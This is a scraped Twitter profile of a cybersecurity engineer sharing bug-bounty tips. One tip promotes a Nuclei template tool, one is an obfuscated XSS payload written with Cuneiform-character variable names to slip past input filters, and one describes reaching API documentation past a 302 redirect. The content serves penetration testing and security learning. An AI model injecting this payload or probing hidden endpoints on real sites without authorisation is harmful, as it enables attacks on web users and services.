Mr.JSON
@avinashcyber
‘Cybersecurity Engineer’
ID: 781396789454700545
29-09-2016 07:34:47
3,3K Tweet
321 Followers
2,2K Following



⚙️ Nuclei forge: free tool that helps you visually create Nuclei YAML templates ! 🔥 created by payloadartist ! 👏 forge.bugbountyhunting.com #bugbounty #bugbountytip #bugbountytips #ethicalhacking #hacking #infosec #pentesting #penetrationtesting


















![VIEH Group (@viehgroup) on Twitter photo an XSS payload, Cuneiform-alphabet based
𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],
𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]
+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]
+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()
#bugbounty #bugbountytips #cybersecurity an XSS payload, Cuneiform-alphabet based
𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],
𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]
+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]
+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()
#bugbounty #bugbountytips #cybersecurity](https://pbs.twimg.com/media/GuCPWgiWAAA8WJx.jpg)




![Arshiya (@arshiyaiha) on Twitter photo redacted[.]com/ --> [302]❌
redacted[.]com/app/api/doc/ --> [200 OK] ✅
Bypassed the 302 and hit API doc gold!
#bugbountytips #BugBounty redacted[.]com/ --> [302]❌
redacted[.]com/app/api/doc/ --> [200 OK] ✅
Bypassed the 302 and hit API doc gold!
#bugbountytips #BugBounty](https://pbs.twimg.com/media/Gyu7KHRWgAAXAeY.jpg)